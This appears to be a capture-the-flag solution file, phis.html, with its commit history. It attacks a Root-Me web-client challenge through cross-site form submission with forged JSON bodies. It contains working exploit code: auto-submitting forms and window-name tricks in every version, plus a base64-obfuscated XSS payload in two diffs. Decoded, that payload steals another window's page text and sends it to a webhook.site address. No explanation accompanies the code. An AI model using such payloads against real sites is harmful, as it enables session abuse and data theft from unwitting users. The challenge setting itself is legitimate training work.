
==== ch62/phis.html @ bb0aefd6 "Update phis.html" ====
<!DOCTYPE html>
<html>
<head>
</head>
<body>
<script>
window.open('https://web-client-ch6.challenge01.root-me.org:58006/profile', 'kana_flag');
setTimeout(function(){
  var http = new XMLHttpRequest();
  var url = 'https://web-client-ch6.challenge01.root-me.org:58006/login';
  var params = '{"secret":"bloblo","username":"'+atob("YmxhYmxh")+'"}';
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'text/plain');
  http.send(params);
},1000);
setTimeout(function(){
  window.open('https://web-client-ch6.challenge01.root-me.org:58006/profile', 'test_flag');
},2000);
</script>
</body>
</html>

==== commit 83ebe1a2: "Update phis.html" ====
--- a/ch62/phis.html
+++ b/ch62/phis.html
@@ -3,19 +3,16 @@
 <head>
 </head>
 <body>
+<script>window.open('https://web-client-ch6.challenge01.root-me.org:58006/profile', 'kana_flag');</script>
+<form method="POST" action="https://web-client-ch6.challenge01.root-me.org:58006/login" enctype="text/plain">
+  <input id="username" class="mgb-1" name='{"secret":"bloblo","username":"'/>
+  <button class="mgb-1" id="clickbtn" type="submit">Login</button>
+</form>
 <script>
-window.open('https://web-client-ch6.challenge01.root-me.org:58006/profile', 'kana_flag');
-setTimeout(function(){
-  var http = new XMLHttpRequest();
-  var url = 'https://web-client-ch6.challenge01.root-me.org:58006/login';
-  var params = '{"secret":"bloblo","username":"'+atob("YmxhYmxh")+'"}';
-  http.open('POST', url, true);
-  http.setRequestHeader('Content-type', 'text/plain');
-  http.send(params);
-},1000);
-setTimeout(function(){
-  window.open('https://web-client-ch6.challenge01.root-me.org:58006/profile', 'test_flag');
-},2000);
+window.addEventListener('load', function(){
+//document.getElementById("username").value = atob("YmxhYmxhIDxpbWcgc3JjPSJ0LmpwZyIgb25lcnJvcj0id2luZG93LmxvY2F0aW9uID0gJ2h0dHBzOi8vd2ViaG9vay5zaXRlLzhmZTZlNGYyLWNmZTktNDZmNC05MDEzLWE2MTZjZmJmNGUzNS8/ZmxhZz0nICsgd2luZG93Lm9wZW4oJycsICdrYW5hX2ZsYWcnKS5kb2N1bWVudC5ib2R5LmlubmVyVGV4dDsiLz4=");
+//document.getElementById("clickbtn").form.submit();
+});
 </script>
 </body>
 </html>

==== commit 469758ad: "Update phis.html" ====
--- a/ch62/phis.html
+++ b/ch62/phis.html
@@ -3,15 +3,15 @@
 <head>
 </head>
 <body>
-<script>window.open('https://web-client-ch6.challenge01.root-me.org:58006/profile', 'kana_flag');</script>
-<form method="POST" action="https://web-client-ch6.challenge01.root-me.org:58006/login" enctype="text/plain">
+<form method="POST" target="_blank" rel="opener" action="https://web-client-ch6.challenge01.root-me.org:58006/login" enctype="text/plain">
   <input id="username" class="mgb-1" name='{"secret":"bloblo","username":"'/>
-  <button class="mgb-1" id="clickbtn" type="submit">Login</button>
+  <button class="mgb-1" id="clickbtn" onclick="window.location.href = 'https://web-client-ch6.challenge01.root-me.org:58006/profile';" type="submit">Login</button>
 </form>
 <script>
 window.addEventListener('load', function(){
-//document.getElementById("username").value = atob("YmxhYmxhIDxpbWcgc3JjPSJ0LmpwZyIgb25lcnJvcj0id2luZG93LmxvY2F0aW9uID0gJ2h0dHBzOi8vd2ViaG9vay5zaXRlLzhmZTZlNGYyLWNmZTktNDZmNC05MDEzLWE2MTZjZmJmNGUzNS8/ZmxhZz0nICsgd2luZG93Lm9wZW4oJycsICdrYW5hX2ZsYWcnKS5kb2N1bWVudC5ib2R5LmlubmVyVGV4dDsiLz4=");
+document.getElementById("username").value = atob("[base64]");
 //document.getElementById("clickbtn").form.submit();
+document.getElementById("clickbtn").click()
 });
 </script>
 </body>
